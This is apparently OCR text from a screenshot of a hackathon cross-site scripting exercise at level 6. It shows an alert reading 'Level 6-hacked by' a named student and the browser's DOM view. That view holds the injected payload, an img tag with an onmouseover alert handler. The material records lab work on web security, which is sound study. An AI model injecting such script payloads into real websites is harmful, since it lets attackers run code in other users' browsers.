 waph-hackathon.eastus.
Not secure waph-hackathon.eastus.cloudapp.azure.com/xss/level6/echo.php
Input: Submit
...-hackathon.eastus.cloudapp.azure.com says
Level 6-hacked by Lakshmi Narayana Kanamarlapudi
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder >> 1
<html>
<head></head>
▼<body>
... ▼<form action="/xss/level6/echo.php" method="POST"> == $0
<img src="#" onmouseover="alert('Level 6-hacked by Lakshmi Narayana Kanamarlapudi')">
" Input:"
<input type="text" name="input">
<input type="submit" name="Submit">
</form>
</body>
</html>
Styles Computed Layout >>
Filter :hov .cls +
element.style {
}
form { user agent stylesheet
display: block;
margin-top: 0em;
margin-block-end: 1em;
}
margin -
border -
padding -
- - - 1194×21 - - -
-
-
16
html body form
Console Issues